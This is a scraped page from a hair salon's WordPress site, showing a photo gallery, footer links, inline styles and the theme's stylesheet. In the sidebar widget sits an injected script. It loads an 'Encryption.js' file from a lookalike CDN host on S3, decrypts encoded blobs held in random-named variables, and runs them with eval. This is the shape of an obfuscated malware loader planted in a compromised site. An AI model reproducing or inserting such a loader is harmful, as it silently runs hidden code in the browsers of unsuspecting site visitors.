				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns 